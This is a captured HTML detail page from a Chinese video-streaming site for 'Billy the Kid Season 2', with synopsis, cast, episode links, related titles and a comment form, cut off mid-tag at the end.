

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shendu.tv/v-bilixiaozidierji.html
body_size: 11956
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《比利小子第二季》全集在线观看-电视剧 深度影院</title><meta name="keywords" content="比利小子第二季,比利小子第二季全集,比利小子第二季在线观看,比利小子第二季下载,比利小子第二季剧情,比利小子第二季演员,比利小子第二季花絮"><meta name="description" content="比利小子第二季全集免费在线观看由深度影院为您提供了包括比利小子第二季在线观看,比利小子第二季下载,比利小子第二季剧情,比利小子第二季演员表,比利小子第二季花絮等希望你能喜欢"><link rel="canonical" href="https://www.shendu.tv/v-bilixiaozidierji.html" /><meta name="mobile-agent" content="format=html5;url=https://m.shendu.tv/v-bilixiaozidierji.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"orange",box:0},root:"/",public:"/",tpl:"/",wap_status:"1",wap_url:"https://m.shendu.tv/v-bilixiaozidierji.html",sid:"1",cid:"19",id:"245510"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.shendu.tv/oumeiju/"><span class="iconfont icon-left"></span>比利小子第二季</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.shendu.tv/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.shendu.tv/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.shendu.tv/v-busibaojunzhongzhangtianxiacongtasuilongyikaishi.html" target="_blank"><i>1</i>不死暴君重掌天下从踏碎龙椅开始</a></li><li><a href="https://www.shendu.tv/v-wodeweilainanyoushidingliu.html" target="_blank"><i>2</i>我的未来男友是顶流</a></li><li><a href="https://www.shendu.tv/v-kelukelin.html" target="_blank"><i>3</i>克鲁克林</a></li><li><a href="https://www.shendu.tv/v-hewenxiu.html" target="_blank"><i>4</i>何文秀</a></li><li><a href="https://www.shendu.tv/v-shenfa.html" target="_blank"><i>5</i>神罚</a></li><li><a href="https://www.shendu.tv/v-baogaogutongxuebutanlianai.html" target="_blank"><i>6</i>报告！顾同学不谈恋爱</a></li><li><a href="https://www.shendu.tv/v-wobuhaipa.html" target="_blank"><i>7</i>我不害怕</a></li><li><a href="https://www.shendu.tv/v-feinvxingjing2shaonvtiejiamianchuanshuo.html" target="_blank"><i>8</i>飞女刑警2少女铁假面传说</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://img.lzzyimg.com/upload/vod/20231017-1/d8bc4b286c3c7fccfe2ff22aac38c1c2.jpg" alt="比利小子第二季"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="245510" data-cid="19"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="245510" data-cid="19"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="245510" data-cid="19"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="19" data-cid="245510"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>比利小子第二季</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>连载中待更新</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.shendu.tv/oumeiju/index_zhanzheng____.html" target="_blank">战争</a> <a href="https://www.shendu.tv/oumeiju/index_lishi____.html" target="_blank">历史</a> <a href="https://www.shendu.tv/oumeiju/index_maoxian____.html" target="_blank">冒险</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.shendu.tv/search/%E6%B1%A4%E5%A7%86%C2%B7%E5%B8%83%E8%8E%B1%E6%96%AF.html" target="_blank">汤姆·布莱斯</a> <a href="https://www.shendu.tv/search/%E6%96%AF%E8%92%82%E8%8A%AC%E5%A6%AE%C2%B7%E5%B8%8C%E5%B0%94.html" target="_blank">斯蒂芬妮·希尔</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span></li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2023</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>英语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>欧美</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2025-11-28 17:50:36</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>　　一场史诗般的冒险，以比利小子的真实生活为原型，卑微的爱尔兰血统和他在美国边境的牛仔枪手的早期生活，到他在林肯县的战争及以后成为历史关键人物的过程。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://www.shendu.tv/players-bilixiaozidierji-3-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="245510" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm7n8cutkj205u07pjrj.jpg" alt="何帅"><span>何帅</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopbh3gfqj305u07pjrq.jpg" alt="安德烈-巴赞"><span>安德烈-巴赞</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm7xqeck4j205u07pt9y.jpg" alt="皮特-雅各布森"><span>皮特-雅各布森</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsntwlm8ehj305u07pjsq.jpg" alt="里克-考斯奈特"><span>里克-考斯奈特</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>　　一场史诗般的冒险，以比利小子的真实生活为原型，卑微的爱尔兰血统和他在美国边境的牛仔枪手的早期生活，到他在林肯县的战争及以后成为历史关键人物的过程。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.shendu.tv/v-bilixiaozidierji.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/music/bilixiaozidierji/" title="比利小子第二季主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/taici/bilixiaozidierji/" title="比利小子第二季经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/filmtime/bilixiaozidierji/" title="比利小子第二季播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico wjm3u8" href="javascript:void(0);">金牌</a></li><li class=""><a id="#con_playlist_2" class="gico lzm3u8" href="javascript:void(0);">VIP播</a></li><li class=""><a id="#con_playlist_3" class="gico dbm3u8" href="javascript:void(0);">百度</a></li><li class=""><a id="#con_playlist_4" class="gico bjm3u8" href="javascript:void(0);">云点</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://www.shendu.tv/gb/245510.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico wjm3u8"><em class="name">金牌播放</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico wjm3u8">金牌播放</a></li><li><a href="javascript:void(0);" id="#con_playlist_2" class="gico lzm3u8">VIP播放</a></li><li><a href="javascript:void(0);" id="#con_playlist_3" class="gico dbm3u8">百度云播</a></li><li><a href="javascript:void(0);" id="#con_playlist_4" class="gico bjm3u8">云点播</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-8.html">第08集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-7.html">第07集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-6.html">第06集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-5.html">第05集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-4.html">第04集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-3.html">第03集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-2.html">第02集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-3-1.html">第01集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_2"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-8.html">第08集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-7.html">第07集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-6.html">第06集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-5.html">第05集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-4.html">第04集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-3.html">第03集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-2.html">第02集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-4-1.html">第01集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_3"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-8.html">第08集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-7.html">第07集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-6.html">第06集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-5.html">第05集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-4.html">第04集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-3.html">第03集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-2.html">第02集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-2-1.html">第01集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_4"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-1-3.html">第3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-1-2.html">第2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-bilixiaozidierji-1-1.html">第1集</a></li></ul></div></div><!-- pannel-box end--><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-changheluori.html" title="长河落日" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260101-1/7860b9cb0c6aaf9baf293c9f5fb09acb.jpg" alt="长河落日"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">更新至第24集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-changheluori.html" target="_blank">长河落日</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-renmindexuanze.html" title="人民的选择" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://viptulz.com/upload/vod/20260111-1/982bc3b24885a24b9469aa998d29519b.jpg" alt="人民的选择"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新至第07集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-renmindexuanze.html" target="_blank">人民的选择</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-guiwujinghun2012.html" title="鬼屋惊魂2012" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/44a65601c00e44154228d57f5fedfa82.jpg" alt="鬼屋惊魂2012"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新第74集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-guiwujinghun2012.html" target="_blank">鬼屋惊魂2012</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-qingwenninjintianyaolaidiantuzimadisanji.html" title="请问您今天要来点兔子吗？ 第三季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/9305ab67dc8b28798a32965492637a92.jpg" alt="请问您今天要来点兔子吗？ 第三季"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第06集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-qingwenninjintianyaolaidiantuzimadisanji.html" target="_blank">请问您今天要来点兔子吗？ 第三季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-shuangxiong.html" title="双雄" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/33b38a82aa897035677c7b8ac07ff003.jpg" alt="双雄"><span class="iconfont icon-play play"></span><span class="score">8.0</span><span class="vtitle text-right">更新20260113</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-shuangxiong.html" target="_blank">双雄</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-qinmideleipuli.html" title="亲密的雷普利" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg" alt="亲密的雷普利"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至74集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-qinmideleipuli.html" target="_blank">亲密的雷普利</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="245510" data-cid="19" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768352952.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span 